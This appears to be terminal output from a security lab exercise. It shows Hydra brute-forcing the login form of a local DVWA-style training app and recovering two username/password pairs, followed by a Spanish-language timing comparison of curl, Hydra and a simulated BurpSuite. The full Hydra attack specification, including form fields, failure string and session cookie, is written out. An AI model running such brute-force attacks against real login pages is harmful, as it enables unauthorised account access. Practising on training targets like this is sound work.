 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-17 22:21:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking http-get-form://localhost:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=pc3uk0kjgcq02ufjvao68okmd5; security=low:F=Username and/or password incor
rect.
[8081][http-get-form] host: localhost   login: admin   password: password
[8081][http-get-form] host: localhost   login: gordonb   password: abc123
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-17 22:21:23
Simulando uso de BurpSuite... (esperando 5 segundos)
🔎 Resultados de comparación:
🧰 curl      → 0.02 segundos
🔨 hydra     → 1.10 segundos
👀 burpsuite → 5.00 segundos (simulado)